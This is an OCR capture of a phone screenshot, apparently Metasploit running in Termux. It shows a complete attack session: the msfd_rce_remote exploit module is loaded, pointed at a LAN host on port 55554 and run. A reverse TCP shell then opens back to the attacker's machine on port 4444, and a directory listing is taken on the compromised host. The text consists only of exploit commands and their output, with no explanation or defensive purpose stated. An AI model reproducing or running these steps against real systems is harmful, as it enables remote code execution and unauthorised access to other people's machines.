 Vo LTE 472 B/s 73 2:54
=[ metasploit v5.0.80-dev ]
+ -- --=[ 1982 exploits - 1084 auxiliary - 339 post ]
+ -- --=[ 559 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Open an interactive Ruby terminal with irb
msf5 > use exploit/multi/misc/msfd_rce_remote
msf5 exploit(multi/misc/msfd_rce_remote) > set rhost 192.168.0.39
rhost => 192.168.0.39
msf5 exploit(multi/misc/msfd_rce_remote) > show options
Module options (exploit/multi/misc/msfd_rce_remote):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.0.39 yes The target host(s), range CIDR identifier,
or hosts file with syntax 'file:<path>'
RPORT 55554 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/misc/msfd_rce_remote) > exploit
[*] Started reverse TCP handler on 192.168.0.34:4444
/data/data/com.termux/files/usr/lib/ruby/gems/2.7.0/gems/activerecord-4.2.11.1/li
b/active_record/connection_adapters/abstract_adapter.rb:84: warning: deprecated O
bject#=~ is called on Integer; it always returns nil
/data/data/com.termux/files/usr/lib/ruby/gems/2.7.0/gems/activerecord-4.2.11.1/li
b/active_record/statement_cache.rb:90: warning: Capturing the given block using P
roc.new is deprecated; use `&block` instead
/data/data/com.termux/files/usr/lib/ruby/gems/2.7.0/gems/activerecord-4.2.11.1/li
b/active_record/statement_cache.rb:90: warning: Capturing the given block using P
roc.new is deprecated; use `&block` instead
/data/data/com.termux/files/usr/lib/ruby/gems/2.7.0/gems/activerecord-4.2.11.1/li
b/active_record/statement_cache.rb:90: warning: Capturing the given block using P
roc.new is deprecated; use `&block` instead
/data/data/com.termux/files/usr/lib/ruby/gems/2.7.0/gems/activerecord-4.2.11.1/li
b/active_record/statement_cache.rb:90: warning: Capturing the given block using P
roc.new is deprecated; use `&block` instead
[*] Command shell session 1 opened (192.168.0.34:4444 -> 192.168.0.39:47760) at 2
020-03-23 14:54:15 -0700
ls
Desktop
Documents
Downloads
Music
Pictures
Public
Templates
Videos
ESC | / HOME ↑ END ↲
↹ CTRL ALT ← ↓ → ⌫